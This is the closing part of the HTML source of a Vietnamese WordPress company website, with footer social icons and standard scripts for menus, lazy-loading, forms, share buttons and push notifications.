data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e806c0be56" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767955605 -->